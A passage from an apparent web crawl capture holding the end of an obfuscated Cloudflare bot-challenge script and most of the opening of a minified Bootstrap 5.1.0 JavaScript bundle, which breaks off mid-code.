D(V,n,zi,zN,zl,zL,zs,O,T,g){zi={V:429,n:417,O:449,T:391,g:416,E:443,C:447,k:449,f:476,c:439,I:461,d:399,x:393,S:428,F:456,b:380,L:380,l:431,N:380,i:461,J:453,o:500,B:405},zN={V:437},zl={V:452,n:404,O:383,T:452},zL={V:399},zs=z5,O=v[zs(zi.V)],console[zs(zi.n)](v[zs(zi.O)]),T=new v[(zs(zi.T))](),T[zs(zi.g)](zs(zi.E),zs(zi.C)+v[zs(zi.k)][zs(zi.f)]+zs(zi.c)+O.r),O[zs(zi.I)]&&(T[zs(zi.d)]=5e3,T[zs(zi.x)]=function(zR){zR=zs,n(zR(zL.V))}),T[zs(zi.S)]=function(zY){zY=zs,T[zY(zl.V)]>=200&&T[zY(zl.V)]<300?n(zY(zl.n)):n(zY(zl.O)+T[zY(zl.T)])},T[zs(zi.F)]=function(zK){zK=zs,n(zK(zN.V))},g={'t':G(),'lhr':X[zs(zi.b)]&&X[zs(zi.L)][zs(zi.l)]?X[zs(zi.N)][zs(zi.l)]:'','api':O[zs(zi.i)]?!![]:![],'payload':V},T[zs(zi.J)](a[zs(zi.o)](JSON[zs(zi.B)](g)))}function Z(P1,P0,ze,za,V,n,O,T,g){if(P1={V:429,n:461,O:451,T:424,g:427,E:454,C:501,k:501},P0={V:451,n:424,O:501},ze={V:390},za=z5,V=v[za(P1.V)],!V)return;if(!U())return;(n=![],O=V[za(P1.n)]===!![],T=function(zh,E){if(zh=za,!n){if(n=!![],!U())return;E=H(),D(E.r,function(C){j(V,C)}),E.e&&Q(zh(ze.V),E.e)}},X[za(P1.O)]!==za(P1.T))?T():v[za(P1.g)]?X[za(P1.g)](za(P1.E),T):(g=X[za(P1.C)]||function(){},X[za(P1.k)]=function(zG){zG=za,g(),X[zG(P0.V)]!==zG(P0.n)&&(X[zG(P0.O)]=g,T())})}function G(zF,zy,V){return zF={V:429,n:469},zy=z5,V=v[zy(zF.V)],Math[zy(zF.n)](+atob(V.t))}function Q(T,g,zo,zH,E,C,k,f,c,I,d,x){if(zo={V:387,n:384,O:429,T:447,g:449,E:476,C:460,k:484,f:391,c:416,I:443,d:399,x:393,S:490,F:449,b:450,L:395,l:449,N:446,i:468,J:408,o:467,B:388,e:402,A:420,z0:413,z1:478,z2:453,z3:500},zH=z5,!h(.01))return![];C=(E={},E[zH(zo.V)]=T,E[zH(zo.n)]=g,E);try{k=v[zH(zo.O)],f=zH(zo.T)+v[zH(zo.g)][zH(zo.E)]+zH(zo.C)+k.r+zH(zo.k),c=new v[(zH(zo.f))](),c[zH(zo.c)](zH(zo.I),f),c[zH(zo.d)]=2500,c[zH(zo.x)]=function(){},I={},I[zH(zo.S)]=v[zH(zo.F)][zH(zo.b)],I[zH(zo.L)]=v[zH(zo.l)][zH(zo.N)],I[zH(zo.i)]=v[zH(zo.l)][zH(zo.J)],I[zH(zo.o)]=v[zH(zo.g)][zH(zo.B)],d=I,x={},x[zH(zo.e)]=C,x[zH(zo.A)]=d,x[zH(zo.z0)]=zH(zo.z1),c[zH(zo.z2)](a[zH(zo.z3)](x))}catch(S){}}function U(zb,zm,V,n,O){return zb={V:469,n:433},zm=z5,V=3600,n=G(),O=Math[zm(zb.V)](Date[zm(zb.n)]()/1e3),O-n>V?![]:!![]}function H(zC,zW,O,T,g,E,C){zW=(zC={V:499,n:407,O:381,T:491,g:445,E:386,C:438,k:389,f:392,c:423,I:465,d:386,x:503},z5);try{return O=X[zW(zC.V)](zW(zC.n)),O[zW(zC.O)]=zW(zC.T),O[zW(zC.g)]='-1',X[zW(zC.E)][zW(zC.C)](O),T=O[zW(zC.k)],g={},g=mlwE4(T,T,'',g),g=mlwE4(T,T[zW(zC.f)]||T[zW(zC.c)],'n.',g),g=mlwE4(T,O[zW(zC.I)],'d.',g),X[zW(zC.d)][zW(zC.x)](O),E={},E.r=g,E.e=null,E}catch(k){return C={},C.r={},C.e=k,C}}function h(V,zS,zM){return zS={V:421},zM=z5,Math[zM(zS.V)]()<V}function z(P3){return P3='1899EMtkOI,removeChild,location,style,catch,http-code:,error,bind,body,msg,HkTQ2,contentWindow,error on cf_chl_props,XMLHttpRequest,clientInformation,ontimeout,sid,chlApiUrl,number,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,string,timeout,prototype,fromCharCode,errorInfoObject,event,success,stringify,4869588VxCYoz,iframe,kgZMo4,[native code],10QsjJgd,length,mlwE4,source,14133Cnbbot,boolean,open,log,document,40KLhtmh,chctx,random,object,navigator,loading,285EXFjEW,parent,addEventListener,onload,__CF$cv$params,524079IDzJtB,href,178020SqKAyM,now,from,isNaN,39EULnBG,xhr-error,appendChild,/jsd/oneshot/d39f91d70ce1/0.5982480351561569:1766579047:lLuOt-8bRGsUknYX8V8dJ-FBB_dUh39I3L-f86RQeT8/,getOwnPropertyNames,kuIdX1,indexOf,POST,Object,tabIndex,TbVa1,/cdn-cgi/challenge-platform/h/,isArray,_cf_chl_opt,gwUy0,readyState,status,send,DOMContentLoaded,sort,onerror,detail,sJZHipMKIh4dB$gm87arUAc39ERnNvQ6lLVFSPjb2k1t5TGOfq0Xoye+xuzDw-CWY,concat,/b/ov1/0.5982480351561569:1766579047:lLuOt-8bRGsUknYX8V8dJ-FBB_dUh39I3L-f86RQeT8/,api,42pfcmjY,call,5668kGyMei,contentDocument,push,chlApiClientVersion,chlApiRumWidgetAgeMs,floor,undefined,bigint,charCodeAt,Set,join,890DnjllU,uYln4,charAt,jsd,d.cookie,toString,split,splice,function,/invisible/jsd,keys,map,Array,cloudflare-invisible,pow,chlApiSitekey,display: none,postMessage,2575771OWmVpg,Function,hasOwnProperty,getPrototypeOf,includes,symbol,createElement,NuyboyFHSwkt,onreadystatechange'.split(','),z=function(){return P3},z()}function P(t,W,q){return q=z(),P=function(V,n,O){return V=V-380,O=q[V],O},P(t,W)}function R(V,zw,z8,n){for(zw={V:459,n:485,O:496},z8=z5,n=[];null!==V;n=n[z8(zw.V)](Object[z8(zw.n)](V)),V=Object[z8(zw.O)](V));return n}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 46275
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function 